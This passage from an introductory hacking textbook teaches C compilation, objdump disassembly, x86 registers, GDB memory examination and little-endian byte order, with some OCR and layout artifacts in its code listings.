This function includes a section that searches for the proper intersection by looking for street signs, reading the name on each street sign, and storing that name in a variable called current\_intersection\_name. It will continue to look for and read street signs until the target street is found; at that point, the remaining turning instructions will be executed. The pseudo-code driving instructions can now be changed to use this turning function.

```
Begin going East on Main Street;
while (there is not a church on the right)
    Drive down Main Street;
if (street is blocked)
{
    Turn(right, 15th Street);
    Turn(left, Pine Street);
    Turn(right, 16th Street);
}
else
    Turn(right, 16th Street);
Turn(left, Destination Road);
for (i=0; i<5; i++)
    Drive straight for 1 mile;
Stop at 743 Destination Road;</pre>
```

Functions aren't commonly used in pseudo-code, since pseudo-code is mostly used as a way for programmers to

sketch out program concepts before writing compilable code. Since pseudo-code doesn't actually have to work, full functions don't need to be written out—simply jotting down *Do some complex stuff here* will suffice. But in a programming language like C, functions are used heavily. Most of the real usefulness of C comes from collections of existing functions called *libraries*.

# **Getting Your Hands Dirty**

Now that the syntax of C feels more familiar and some fundamental programming concepts have been explained, actually programming in C isn't that big of a step. C compilers exist for just about every operating system and processor architecture out there, but for this book, Linux and an x86-based processor will be used exclusively. Linux is a free operating system that everyone has access to, and x86-based processors are the most popular consumer-grade processor on the planet. Since hacking is really about experimenting, it's probably best if you have a C compiler to follow along with.

Included with this book is a Live CD you can use to follow along if your computer has an *x*86 processor. Just put the CD in the drive and reboot your computer. It will boot into a Linux environment without modifying your existing operating system. From this Linux environment you can follow along with the book and experiment on your own.

Let's get right to it. The firstprog.c program is a simple piece of C code that will print "Hello, world!" 10 times.

#### **Getting Your Hands Dirty**

### firstprog.c

```
return 0; // Tell OS the program exited without errors. }
```

The main execution of a C program begins in the aptly named main() function. Any text following two forward slashes (//) is a comment, which is ignored by the compiler.

The first line may be confusing, but it's just C syntax that tells the compiler to include headers for a standard input/output (I/O) library named stdio. This header file is added to the program when it is compiled. It is located at /usr/include/stdio.h, and it defines several constants and function prototypes for corresponding functions in the standard I/O library. Since the main() function uses the printf() function from the standard I/O library, a function prototype is needed for printf() before it can be used. This function prototype (along with many others) is included in the stdio.h header file. A lot of the power of C comes from its extensibility and libraries. The rest of the code should make sense and look a lot like the pseudo-code from before. You may have even noticed that there's a set of curly braces that can be eliminated. It should be fairly obvious what this program will do, but let's compile it using GCC and run it just to make sure.

The GNU Compiler Collection (GCC) is a free C compiler that translates C into machine language that a processor can understand. The outputted translation is an executable binary file, which is called a out by default. Does the compiled program do what you thought it would?

```
reader@hacking:~/booksrc $ gcc firstprog.c
reader@hacking:~/booksrc $ ls -l a.out
-rwxr-xr-x 1 reader reader 6621 2007-09-06 22:16 a.out
reader@hacking:~/booksrc $ ./a.out
Hello, world!
Hello, world!
Hello, world!
Hello, world!
Hello, world!
```

```
Hello, world!
Hello, world!
Hello, world!
Hello, world!
Hello, world!
reader@hacking:~/booksrc $
```

## **The Bigger Picture**

Okay, this has all been stuff you would learn in an elementary programming class—basic, but essential. Most introductory programming classes just teach how to read and write C. Don't get me wrong, being fluent in C is very useful and is enough to make you a decent programmer, but it's only a piece of the bigger picture. Most programmers learn the language from the top down and never see the big picture. Hackers get their edge from knowing how all the pieces interact within this bigger picture. To see the bigger picture in the realm of programming, simply realize that C code is meant to be compiled. The code can't actually do anything until it's compiled into an executable binary file. Thinking of C-source as a program is a common misconception that is exploited by hackers every day. The binary a.out's instructions are written in machine language, an elementary language the CPU can understand. Compilers are designed to translate the language of C code into machine language for a variety of processor architectures. In this case, the processor is in a family that uses the x86 architecture. There are also Sparc processor architectures (used in Sun Workstations) and the PowerPC processor architecture (used in pre-Intel Macs). Each architecture has a different machine language, so the compiler acts as a middle ground—translating C code into machine language for the target architecture.

As long as the compiled program works, the average programmer is only concerned with source code. But a hacker realizes that the compiled program is what actually gets executed out in the real world. With a better understanding of

how the CPU operates, a hacker can manipulate the programs that run on it. We have seen the source code for our first program and compiled it into an executable binary for the x86 architecture. But what does this executable binary look like? The GNU development tools include a program called objdump, which can be used to examine compiled binaries. Let's start by looking at the machine code the main() function was translated into.

```
reader@hacking:~/booksrc $ objdump -D a.out | grep -A20
08048374 <main>:
 8048374:
                 55
                                           push
                                                   %ebp
 8048375:
                 89 e5
                                           mov
                                                   %esp,%ebp
                 83 ec 08
                                                   $0x8,%esp
 8048377:
                                            sub
                 83 e4 f0
 804837a:
                                           and
$0xfffffff0,%esp
 804837d:
                 b8 00 00 00 00
                                                   $0x0,%eax
                                           mov
                                                   %eax,%esp
 8048382:
                 29 c4
                                           sub
 8048384:
                 c7 45 fc 00 00 00 00
                                           movl
$0x0,0xfffffffc(%ebp)
                 83 7d fc 09
                                           cmpl
 804838b:
$0x9,0xfffffffc(%ebp)
 804838f:
                 7e 02
                                           jle
                                                   8048393
<main+0x1f>
 8048391:
                 eb 13
                                           jmp
                                                   80483a6
< main + 0x32 >
                 c7 04 24 84 84 04 08
                                           movl
 8048393:
                                                   $0x8048484,
(%esp)
                 e8 01 ff ff ff
                                           call
 804839a:
                                                   80482a0
cprintf@plt>
 804839f:
                 8d 45 fc
                                           lea
0xfffffffc(%ebp),%eax
                 ff 00
                                           incl
 80483a2:
                                                   (%eax)
 80483a4:
                 eb e5
                                           jmp
                                                   804838b
< main + 0x17 >
 80483a6:
                 c9
                                           leave
 80483a7:
                 c3
                                            ret
 80483a8:
                 90
                                           nop
 80483a9:
                 90
                                           nop
 80483aa:
                 90
                                           nop
reader@hacking:~/booksrc $
```

The objdump program will spit out far too many lines of output to sensibly examine, so the output is piped into grep with the command-line option to only display 20 lines after the regular expression main.:. Each byte is represented in *hexadecimal notation*, which is a base-16 numbering system. The numbering system you are most familiar with uses a base-10 system, since at 10 you need to add an extra symbol. Hexadecimal uses 0 through 9 to represent 0 through 9, but it also uses A through F to represent the values 10 through 15. This is a convenient notation since a byte contains 8 bits, each of which can be either true or false. This means a byte has 256 (2<sup>8</sup>) possible values, so each byte can be described with 2 hexadecimal digits.

The hexadecimal numbers—starting with 0x8048374 on the far left—are memory addresses. The bits of the machine language instructions must be put somewhere, and this somewhere is called *memory*. Memory is just a collection of bytes of temporary storage space that are numbered with addresses.

Like a row of houses on a local street, each with its own address, memory can be thought of as a row of bytes, each with its own memory address. Each byte of memory can be accessed by its address, and in this case the CPU accesses this part of memory to retrieve the machine language instructions that make up the compiled program. Older Intel x86 processors use a 32-bit addressing scheme, while newer ones use a 64-bit one. The 32-bit processors have  $2^{32}$  (or 4,294,967,296) possible addresses, while the 64-bit ones have  $2^{64}$  (1.84467441 x  $10^{19}$ ) possible addresses. The 64-bit processors can run in 32-bit compatibility mode, which allows them to run 32-bit code quickly.

The hexadecimal bytes in the middle of the listing above are the machine language instructions for the x86 processor. Of course, these hexadecimal values are only representations of

Come to think of it, the hexadecimal bytes really aren't very useful themselves, either—that's where assembly language comes in. The instructions on the far right are in assembly language. Assembly language is really just a collection of mnemonics for the corresponding machine language instructions. The instruction ret is far easier to remember and make sense of than 0xc3 or 11000011. Unlike C and other compiled languages, assembly language instructions have a direct one-to-one relationship with their corresponding machine language instructions. This means that since every processor architecture has different machine language instructions, each also has a different form of assembly language. Assembly is just a way for programmers to represent the machine language instructions that are given to the processor. Exactly how these machine language instructions are represented is simply a matter of convention and preference. While you can theoretically create your own x86 assembly language syntax, most people stick with one of the two main types: AT&T syntax and Intel syntax. The assembly shown in the output on The Bigger Picture is AT&T syntax, as just about all of Linux's disassembly tools use this syntax by default. It's easy to recognize AT&T syntax by the cacophony of % and \$ symbols prefixing everything (take a look again at the example on The Bigger Picture). The same code can be shown in Intel syntax by providing an additional command-line option, -M intel, to objdump, as shown in the output below.

reader@hacking:~/booksrc \$ objdump -M intel -D a.out | grep
-A20 main.:
08048374 <main>:

| 8048374:<br>8048375:<br>8048377:<br>804837a:                                             | 83                          | e5<br>ec<br>e4 |     |            |            |     |    |  | push<br>mov<br>sub<br>and | ebp<br>ebp,esp<br>esp,0x8 |
|------------------------------------------------------------------------------------------|-----------------------------|----------------|-----|------------|------------|-----|----|--|---------------------------|---------------------------|
| esp,0xfffffff0<br>804837d:                                                               | h8                          | 00             | 00  | 00         | 00         |     |    |  | mov                       | eax,0x0                   |
| 8048382:                                                                                 |                             | c4             | 00  | 00         | 00         |     |    |  | sub                       | esp,eax                   |
| 8048384:                                                                                 |                             |                | fc  | 00         | 00         | 00  | 00 |  | mov                       | DWORD PTR                 |
| [ebp-4],0x0                                                                              |                             |                |     |            |            |     |    |  |                           |                           |
| 804838b:                                                                                 | 83                          | 7d             | fc  | 09         |            |     |    |  | cmp                       | DWORD PTR                 |
| [ebp-4],0x9                                                                              |                             |                |     |            |            |     |    |  |                           |                           |
| 804838f:                                                                                 | 7e                          | 02             |     |            |            |     |    |  | jle                       | 8048393                   |
| <main+0x1f></main+0x1f>                                                                  |                             |                |     |            |            |     |    |  |                           |                           |
| 8048391:                                                                                 | eb                          | 13             |     |            |            |     |    |  | jmp                       | 80483a6                   |
| <main+0x32></main+0x32>                                                                  | _                           | 0.4            | 2.4 | 0.4        | <b>.</b> . | 0.4 | 00 |  |                           | DUODD DED                 |
| 8048393:                                                                                 | c/                          | 04             | 24  | 84         | 84         | 04  | 98 |  | mov                       | DWORD PTR                 |
| [esp],0x8048484<br>804839a:                                                              | ~0                          | 0.1            | ff  | <b>£</b> £ | <b>+</b> + |     |    |  | call                      | 80482a0                   |
| <pre><pre><pre><pre><pre><pre><pre><pre></pre></pre></pre></pre></pre></pre></pre></pre> | ео                          | ОΙ             | 1.1 | 1.1        | 1 1        |     |    |  | Call                      | 0040200                   |
| 804839f:                                                                                 | Вd                          | 45             | fc  |            |            |     |    |  | lea                       | eax,[ebp-4]               |
| 80483a2:                                                                                 |                             | 00             |     |            |            |     |    |  | inc                       | DWORD PTR                 |
| [eax]                                                                                    |                             |                |     |            |            |     |    |  |                           |                           |
| 80483a4:                                                                                 | eb                          | e5             |     |            |            |     |    |  | jmp                       | 804838b                   |
| <main+0x17></main+0x17>                                                                  |                             |                |     |            |            |     |    |  |                           |                           |
| 80483a6:                                                                                 | с9                          |                |     |            |            |     |    |  | leave                     |                           |
| 80483a7:                                                                                 | с3                          |                |     |            |            |     |    |  | ret                       |                           |
| 80483a8:                                                                                 | 90                          |                |     |            |            |     |    |  | nop                       |                           |
| 80483a9:                                                                                 | 90                          |                |     |            |            |     |    |  | nop                       |                           |
| 80483aa:                                                                                 | 90                          |                |     |            |            |     |    |  | nop                       |                           |
| reader@hacking:                                                                          | reader@hacking:~/booksrc \$ |                |     |            |            |     |    |  |                           |                           |

Personally, I think Intel syntax is much more readable and easier to understand, so for the purposes of this book, I will try to stick with this syntax. Regardless of the assembly language representation, the commands a processor understands are quite simple. These instructions consist of an operation and sometimes additional arguments that describe the destination and/or the source for the operation. These operations move memory around, perform some sort of basic math, or interrupt the processor to get it to do something else. In the end, that's all a computer processor can really do. But in the same way millions of books have been written using a relatively small alphabet of letters, an infinite number of

possible programs can be created using a relatively small collection of machine instructions.

Processors also have their own set of special variables called *registers*. Most of the instructions use these registers to read or write data, so understanding the registers of a processor is essential to understanding the instructions. The bigger picture keeps getting bigger....

#### The x86 Processor

The 8086 CPU was the first x86 processor. It was developed and manufactured by Intel, which later developed more advanced processors in the same family: the 80186, 80286, 80386, and 80486. If you remember people talking about 386 and 486 processors in the '80s and '90s, this is what they were referring to.

The x86 processor has several registers, which are like internal variables for the processor. I could just talk abstractly about these registers now, but I think it's always better to see things for yourself. The GNU development tools also include a debugger called GDB. *Debuggers* are used by programmers to step through compiled programs, examine program memory, and view processor registers. A programmer who has never used a debugger to look at the inner workings of a program is like a seventeenth-century doctor who has never used a microscope. Similar to a microscope, a debugger allows a hacker to observe the microscopic world of machine code—but a debugger is far more powerful than this metaphor allows. Unlike a microscope, a debugger can view the execution from all angles, pause it, and change anything along the way.

Below, GDB is used to show the state of the processor registers right before the program starts.

```
reader@hacking:~/booksrc $ qdb -q ./a.out
Using host libthread db library
"/lib/tls/i686/cmov/libthread db.so.1".
(qdb) break main
Breakpoint 1 at 0x804837a
(qdb) run
Starting program: /home/reader/booksrc/a.out
Breakpoint 1, 0x0804837a in main ()
(qdb) info registers
                0xbffff894
                                  -1073743724
eax
ecx
                0x48e0fe81
                                  1222704769
edx
                0x1
                0xb7fd6ff4
                                  -1208127500
ebx
                0xbffff800
                                  0xbffff800
esp
                                  0xbffff808
ebp
                0xbffff808
                0xb8000ce0
                                  -1207956256
esi
edi
                0 \times 0
                0x804837a
                                  0x804837a <main+6>
eip
                         [ PF SF IF ]
eflags
                0x286
                0x73
                         115
CS
SS
                0x7b
                         123
                0x7b
                         123
ds
                         123
es
                0x7b
fs
                0 \times 0
                         0
                         51
                0x33
gs
(gdb) quit
The program is running.
                          Exit anyway? (y or n) y
reader@hacking:~/booksrc $
```

A breakpoint is set on the main() function so execution will stop right before our code is executed. Then GDB runs the program, stops at the breakpoint, and is told to display all the processor registers and their current states.

The first four registers (*EAX*, *ECX*, *EDX*, and *EBX*) are known as general purpose registers. These are called the *Accumulator*, *Counter*, *Data*, and *Base* registers, respectively. They are used for a variety of purposes, but they mainly act as temporary variables for the CPU when it is executing machine instructions.

The second four registers (*ESP*, *EBP*, *ESI*, and *EDI*) are also general purpose registers, but they are sometimes known as

pointers and indexes. These stand for *Stack Pointer, Base Pointer, Source Index*, and *Destination Index*, respectively. The first two registers are called pointers because they store 32-bit addresses, which essentially point to that location in memory. These registers are fairly important to program execution and memory management; we will discuss them more later. The last two registers are also technically pointers, which are commonly used to point to the source and destination when data needs to be read from or written to. There are load and store instructions that use these registers, but for the most part, these registers can be thought of as just simple general-purpose registers.

The *EIP* register is the *Instruction Pointer* register, which points to the current instruction the processor is reading. Like a child pointing his finger at each word as he reads, the processor reads each instruction using the EIP register as its finger. Naturally, this register is quite important and will be used a lot while debugging. Currently, it points to a memory address at 0x804838a.

The remaining *EFLAGS* register actually consists of several bit flags that are used for comparisons and memory segmentations. The actual memory is split into several different segments, which will be discussed later, and these registers keep track of that. For the most part, these registers can be ignored since they rarely need to be accessed directly.

#### **Assembly Language**

Since we are using Intel syntax assembly language for this book, our tools must be configured to use this syntax. Inside GDB, the disassembly syntax can be set to Intel by simply typing set disassembly intel or set dis intel, for short. You can configure this setting to run every time GDB starts up by putting the command in the file .gdbinit in your home directory.

```
reader@hacking:~/booksrc $ gdb -q
(gdb) set dis intel
(gdb) quit
reader@hacking:~/booksrc $ echo "set dis intel" > ~/.gdbinit
reader@hacking:~/booksrc $ cat ~/.gdbinit
set dis intel
reader@hacking:~/booksrc $
```

Now that GDB is configured to use Intel syntax, let's begin understanding it. The assembly instructions in Intel syntax generally follow this style:

```
operation <destination>, <source>
```

The destination and source values will either be a register, a memory address, or a value. The operations are usually intuitive mnemonics: The movoperation will move a value from the source to the destination, sub will subtract, inc will increment, and so forth. For example, the instructions below will move the value from ESP to EBP and then subtract 8 from ESP (storing the result in ESP).

| 8048375: | 89 e5    | mov | ebp,esp |
|----------|----------|-----|---------|
| 8048377: | 83 ec 08 | sub | esp,0x8 |

There are also operations that are used to control the flow of execution. The cmp operation is used to compare values, and basically any operation beginning with j is used to jump to a different part of the code (depending on the result of the comparison). The example below first compares a 4-byte value located at EBP minus 4 with the number 9. The next instruction is shorthand for jump if less than or equal to, referring to the result of the previous comparison. If that value is less than or equal to 9, execution jumps to the instruction at 0x8048393. Otherwise, execution flows to the next instruction with an unconditional jump. If the value isn't less than or equal to 9, execution will jump to 0x80483a6.

| 804838b:                | 83 7d fc 09 | cmp | DWORD PTR [ebp- |
|-------------------------|-------------|-----|-----------------|
| 4],0x9                  |             |     |                 |
| 804838f:                | 7e 02       | jle | 8048393         |
| <main+0x1f></main+0x1f> |             |     |                 |

```
8048391: eb 13 jmp 80483a6 
<main+0x32>
```

These examples have been from our previous disassembly, and we have our debugger configured to use Intel syntax, so let's use the debugger to step through the first program at the assembly instruction level.

The -g flag can be used by the GCC compiler to include extra debugging information, which will give GDB access to the source code.

```
reader@hacking:~/booksrc $ gcc -g firstprog.c
reader@hacking:~/booksrc $ ls -l a.out
-rwxr-xr-x 1 matrix users 11977 Jul 4 17:29 a.out
reader@hacking:~/booksrc $ gdb -q ./a.out
Using host libthread db library "/lib/libthread db.so.1".
(qdb) list
         #include <stdio.h>
1
2
3
         int main()
4
5
                   int i;
6
                   for(i=0; i < 10; i++)
7
                             printf("Hello, world!\n");
 8
9
10
(qdb) disassemble main
Dump of assembler code for function main():
0 \times 08048384 < main + 0 > :
                            push
                                    ebp
0x08048385 <main+1>: mov
                      ebp,esp
0x08048387 <main+3>: sub
                      esp.0x8
                      esp,0xffffff0
0x0804838a <main+6>: and
0x0804838d <main+9>: mov
                      eax.0x0
0x08048392 <main+14>: sub
                      esp,eax
0x08048394 <main+16>: mov DWORD PTR [ebp-4],0x0
0 \times 0804839b < main + 23 > :
                                    DWORD PTR [ebp-4], 0x9
                            cmp
                                    0x80483a3 < main + 31 >
0 \times 0804839f < main + 27 > :
                            ile
0x080483a1 <main+29>:
                            jmp
                                    0x80483b6 <main+50>
0 \times 080483a3 < main+31>:
                                    DWORD PTR [esp], 0x80484d4
                            mov
0x080483aa <main+38>:
                            call
                                    0x80482a8 < init+56>
0x080483af <main+43>:
                            lea
                                    eax, [ebp-4]
                            inc
0 \times 080483b2 < main + 46 > :
                                    DWORD PTR [eax]
0x080483b4 <main+48>:
                                    0x804839b < main + 23 >
                            jmp
0x080483b6 < main+50>:
                            leave
```

First, the source code is listed and the disassembly of the main() function is displayed. Then a breakpoint is set at the start of main(), and the program is run. This breakpoint simply tells the debugger to pause the execution of the program when it gets to that point. Since the breakpoint has been set at the start of the main() function, the program hits the breakpoint and pauses before actually executing any instructions in main(). Then the value of EIP (the Instruction Pointer) is displayed.

Notice that EIP contains a memory address that points to an instruction in the main() function's disassembly (shown in bold). The instructions before this (shown in italics) are collectively known as the *function prologue* and are generated by the compiler to set up memory for the rest of the main() function's local variables. Part of the reason variables need to be declared in C is to aid the construction of this section of code. The debugger knows this part of the code is automatically generated and is smart enough to skip over it. We'll talk more about the function prologue later, but for now we can take a cue from GDB and skip it.

The GDB debugger provides a direct method to examine memory, using the command x, which is short for *examine*. Examining memory is a critical skill for any hacker. Most hacker exploits are a lot like magic tricks—they seem amazing and magical, unless you know about sleight of hand and misdirection. In both magic and hacking, if you were to look in

just the right spot, the trick would be obvious. That's one of the reasons a good magician never does the same trick twice. But with a debugger like GDB, every aspect of a program's execution can be deterministically examined, paused, stepped through, and repeated as often as needed. Since a running program is mostly just a processor and segments of memory, examining memory is the first way to look at what's really going on.

The examine command in GDB can be used to look at a certain address of memory in a variety of ways. This command expects two arguments when it's used: the location in memory to examine and how to display that memory.

The display format also uses a single-letter shorthand, which is optionally preceded by a count of how many items to examine. Some common format letters are as follows:

- Display in octal.
- \* Display in hexadecimal.
- u Display in unsigned, standard base-10 decimal.
- <sup>1</sup> Display in binary.

These can be used with the examine command to examine a certain memory address. In the following example, the current address of the EIP register is used. Shorthand commands are often used with GDB, and even info register eip can be shortened to just i r eip.

```
gdb) i r eip
               0x8048384
                                 0x8048384 <main+16>
eip
(gdb) x/o 0x8048384
0x8048384 <main+16>:
                        077042707
(gdb) x/x $eip
0x8048384 <main+16>:
                        0x00fc45c7
(qdb) x/u $eip
0x8048384 <main+16>:
                        16532935
(adb) x/t $eip
0x8048384 <main+16>:
                        000000001111110001000101111000111
(qdb)
```

The memory the EIP register is pointing to can be examined by using the address stored in EIP. The debugger lets you reference registers directly, so \$eip is equivalent to the value EIP contains at that moment. The value 077042707 in octal is the same as 0x00fc45c7 in hexadecimal, which is the same as 16532935 in base-10 decimal, which in turn is the same as 00000000111111000100010111000111 in binary. A number can also be prepended to the format of the examine command to examine multiple units at the target address.

```
(qdb) \times /2x $eip
                          0x00fc45c7
0x8048384 <main+16>:
                                          0x83000000
(gdb) \times /12x $eip
0x8048384 <main+16>:
                          0x00fc45c7
                                          0x83000000
0x7e09fc7d
                0xc713eb02
0x8048394 <main+32>:
                         0x84842404
                                          0x01e80804
               0x00fffc45
0x8dffffff
0x80483a4 <main+48>:
                         0xc3c9e5eb
                                          0x90909090
0x90909090
             0x5de58955
(qdb)
```

The default size of a single unit is a four-byte unit called a *word*. The size of the display units for the examine command can be changed by adding a size letter to the end of the format letter. The valid size letters are as follows:

- ь A single byte
- h A halfword, which is two bytes in size
- w A word, which is four bytes in size
- g A giant, which is eight bytes in size

This is slightly confusing, because sometimes the term *word* also refers to 2-byte values. In this case a *double word* or *DWORD* refers to a 4-byte value. In this book, words and DWORDs both refer to 4-byte values. If I'm talking about a 2-byte value, I'll call it a *short* or a halfword. The following GDB output shows memory displayed in various sizes.

```
(gdb) x/8xb $eip
0x8048384 <main+16>: 0xc7 0x45 0xfc 0x00 0x00
0x00 0x00 0x83
```

```
(qdb) \times /8xh $eip
0x8048384 < main+16>:
                                  0x00fc
                          0x45c7
                                           0 \times 0000
                                                    0x8300
0xfc7d 0x7e09 0xeb02
                          0xc713
(gdb) x/8xw $eip
0x8048384 <main+16>:
                          0x00fc45c7
                                           0x83000000
0x7e09fc7d
                 0xc713eb02
                          0x84842404
0x8048394 <main+32>:
                                           0x01e80804
0x8dffffff
                 0x00fffc45
(qdb)
```

If you look closely, you may notice something odd about the data above. The first examine command shows the first eight bytes, and naturally, the examine commands that use bigger units display more data in total. However, the first examine shows the first two bytes to be 0xc7 and 0x45, but when a halfword is examined at the exact same memory address, the value 0x45c7 is shown, with the bytes reversed. This same byte-reversal effect can be seen when a full four-byte word is shown as 0x00fc45c7, but when the first four bytes are shown byte by byte, they are in the order of 0xc7, 0x45, 0xfc, and 0x00.

This is because on the x86 processor values are stored in *little-endian byte order*, which means the least significant byte is stored first. For example, if four bytes are to be interpreted as a single value, the bytes must be used in reverse order. The GDB debugger is smart enough to know how values are stored, so when a word or halfword is examined, the bytes must be reversed to display the correct values in hexadecimal. Revisiting these values displayed both as hexadecimal and unsigned decimals might help clear up any confusion.

```
(qdb) x/4xb $eip
0x8048384 <main+16>:
                                           0xfc
                         0xc7
                                  0x45
                                                   0 \times 00
(qdb) x/4ub $eip
0x8048384 <main+16>:
                          199
                                  69
                                           252
                                                   0
(qdb) x/1xw $eip
                         0x00fc45c7
0x8048384 <main+16>:
(qdb) x/1uw $eip
0x8048384 <main+16>:
                         16532935
(qdb) quit
The program is running. Exit anyway? (y or n) y
```

```
reader@hacking:~/booksrc $ bc -ql
199*(256^3) + 69*(256^2) + 252*(256^1) + 0*(256^0)
3343252480
0*(256^3) + 252*(256^2) + 69*(256^1) + 199*(256^0)
16532935
quit
reader@hacking:~/booksrc $
```

The first four bytes are shown both in hexadecimal and standard unsigned decimal notation. A command-line calculator program called bc is used to show that if the bytes are interpreted in the incorrect order, a horribly incorrect value of 3343252480 is the result. The byte order of a given architecture is an important detail to be aware of. While most debugging tools and compilers will take care of the details of byte order automatically, eventually you will directly manipulate memory by yourself.

In addition to converting byte order, GDB can do other conversions with the examine command. We've already seen that GDB can disassemble machine language instructions into human-readable assembly instructions. The examine command also accepts the format letter i, short for *instruction*, to display the memory as disassembled assembly language instructions.

```
reader@hacking:~/booksrc $ qdb -q ./a.out
Using host libthread db library
"/lib/tls/i686/cmov/libthread db.so.1".
(qdb) break main
Breakpoint 1 at 0x8048384: file firstprog.c, line 6.
(qdb) run
Starting program: /home/reader/booksrc/a.out
Breakpoint 1, main () at firstprog.c:6
          for(i=0; i < 10; i++)
(gdb) i r $eip
               0x8048384
                                 0x8048384 < main+16>
eip
(qdb) x/i $eip
0x8048384 <main+16>:
                                DWORD PTR [ebp-4],0x0
                        mov
(qdb) \times /3i $eip
0x8048384 <main+16>:
                        mov
                                DWORD PTR [ebp-4],0x0
0x804838b <main+23>:
                                DWORD PTR [ebp-4],0x9
                         cmp
```

```
ile
0x804838f <main+27>:
                                      0x8048393 <main+31>
(qdb) x/7xb \$eip
0x8048384 <main+16>:
                             0xc7
                                       0x45
                                                 0xfc
                                                                     0 \times 00
                                                           0 \times 00
0 \times 00
         0 \times 00
(qdb) x/i $eip
0x8048384 < main+16>:
                             mov
                                      DWORD PTR [ebp-4],0x0
(qdb)
```

In the output above, the a.out program is run in GDB, with a breakpoint set at main(). Since the EIP register is pointing to memory that actually contains machine language instructions, they disassemble quite nicely.

The previous objdump disassembly confirms that the seven bytes EIP is pointing to actually are machine language for the corresponding assembly instruction.

```
8048384: c7 45 fc 00 00 00 mov DWORD PTR [ebp-4],0x0
```

This assembly instruction will move the value of 0 into memory located at the address stored in the EBP register, minus 4. This is where the C variable i is stored in memory; i was declared as an integer that uses 4 bytes of memory on the x86 processor. Basically, this command will zero out the variable i for the for loop. If that memory is examined right now, it will contain nothing but random garbage. The memory at this location can be examined several different ways.

```
(gdb) i r ebp
                 0xbffff808
                                     0xbffff808
ebp
(adb) x/4xb \$ebp - 4
0xbffff804:
                            0x83
                  0xc0
                                     0x04
                                              0x08
(qdb) x/4xb 0xbffff804
0xbffff804:
                  0xc0
                           0x83
                                     0 \times 04
                                              0x08
(qdb) print $ebp - 4
$1 = (void *) 0xbffff804
(adb) \times /4xb \$1
0xbffff804:
                  0xc0
                            0x83
                                     0x04
                                              0x08
(qdb) \times /xw \$1
0xbffff804:
                  0x080483c0
(qdb
```

The EBP register is shown to contain the address 0xbffff808, and the assembly instruction will be writing to a value offset by 4 less than that, 0xbffff804. The examine command can examine this memory address directly or by doing the math on the fly. The print command can also be used to do simple math, but the result is stored in a temporary variable in the debugger. This variable named \$1 can be used later to quickly re-access a particular location in memory. Any of the methods shown above will accomplish the same task: displaying the 4 garbage bytes found in memory that will be zeroed out when the current instruction executes.

Let's execute the current instruction using the command nexti, which is short for *next instruction*. The processor will read the instruction at EIP, execute it, and advance EIP to the next instruction.

```
(qdb) nexti
                                for(i=0; i < 10; i++)
0x0804838b
                    6
(adb) \times /4xb \$1
0xbffff804:
                    0 \times 00
                             0 \times 00
                                        0 \times 00
                                                  0 \times 00
(qdb) x/dw $1
0xbffff804:
                    0
(gdb) i r eip
                   0x804838b
                                       0x804838b < main + 23 >
eip
(gdb) x/i $eip
0x804838b <main+23>:
                                      DWORD PTR [ebp-4],0x9
                               \mathsf{cmp}
(qdb)
```

As predicted, the previous command zeroes out the 4 bytes found at EBP minus 4, which is memory set aside for the C variable i. Then EIP advances to the next instruction. The next few instructions actually make more sense to talk about in a group.

```
(qdb) \times /10i \$eip
0x804838b < ma in+23>:
                            \mathsf{cmp}
                                   DWORD PTR [ebp-4],0x9
0x804838f <main+27>:
                          jle
                                  0x8048393 <main+31>
0x8048391 <main+29>:
                                 0x80483a6 <main+50>
                          jmp
0x8048393 <main+31>: mov DWORD PTR [esp],0x8048484
                                 0x80482a0 <printf@plt>
0x804839a <main+38>:
                          call
0x804839f < main + 43>:
                                  eax, [ebp-4]
                          lea
```

The first instruction, cmp, is a compare instruction, which will compare the memory used by the C variable i with the value 9. The next instruction, ile stands for jump if less than or equal to. It uses the results of the previous comparison (which are actually stored in the EFLAGS register) to jump EIP to point to a different part of the code if the destination of the previous comparison operation is less than or equal to the source. In this case the instruction says to jump to the address 0x8048393 if the value stored in memory for the C variable i is less than or equal to the value 9. If this isn't the case, the EIP will continue to the next instruction, which is an unconditional jump instruction. This will cause the EIP to jump to the address 0x80483a6. These three instructions combine to create an if-then-else control structure: *If the i is* less than or equal to 9, then go to the instruction at address 0x8048393; otherwise, go to the instruction at address 0x80483a6. The first address of 0x8048393 (shown in bold) is simply the instruction found after the fixed jump instruction, and the second address of 0x80483a6 (shown in italics) is located at the end of the function.

Since we know the value 0 is stored in the memory location being compared with the value 9, and we know that 0 is less than or equal to 9, EIP should be at 0x8048393 after executing the next two instructions.

```
(gdb) nexti
0x0804838f 6 for(i=0; i < 10; i++)
(gdb) x/i $eip
0x804838f <main+27>: jle 0x8048393 <main+31>
(gdb) nexti
8     printf("Hello, world!\n");
(gdb) i r eip
eip 0x8048393 0x8048393 <main+31>
```

```
(gdb) x/2i $eip
0x8048393 <main+31>: mov DWORD PTR [esp],0x8048484
0x804839a <main+38>: call 0x80482a0 <printf@plt>
(gdb)
```

As expected, the previous two instructions let the program execution flow down to 0x8048393, which brings us to the next two instructions. The first instruction is another mov instruction that will write the address 0x8048484 into the memory address contained in the ESP register. But what is ESP pointing to?

Currently, ESP points to the memory address 0xbffff800, so when the mov instruction is executed, the address 0x8048484 is written there. But why? What's so special about the memory address 0x8048484? There's one way to find out.

|      | (gdb) x/2xw<br>0x8048484:          | 0x6c6c6         | 0x6f57 | 0x6f57206f |      |        |  |
|------|------------------------------------|-----------------|--------|------------|------|--------|--|
|      | (gdb) x/6xb<br>0x8048484:          |                 | 0x65   | 0x6c       | 0x6c | 0x6f   |  |
| 0x20 | (gdb) x/6ub<br>0x8048484:<br>(gdb) | 0x8048484<br>72 | 101    | 108        | 108  | 111 32 |  |

A trained eye might notice something about the memory here, in particular the range of the bytes. After examining memory for long enough, these types of visual patterns become more apparent. These bytes fall within the printable ASCII range. *ASCII* is an agreed-upon standard that maps all the characters on your keyboard (and some that aren't) to fixed numbers. The bytes 0x48, 0x65, 0x6c, and 0x6f all correspond to letters in the alphabet on the ASCII table shown below. This table is found in the man page for ASCII, available on most Unix systems by typing man ascii.

#### **ASCII Table**

| Ch a m | 0ct                                                                                                    | Dec                                                                                                    | Hex                                                                                                    | Char                                                                                                    | 0ct                                                                                                    | Dec                                                                                                    | Hex                                                                                                    |                               |  |  |
|--------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------|--|--|
| Char   |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                               |  |  |
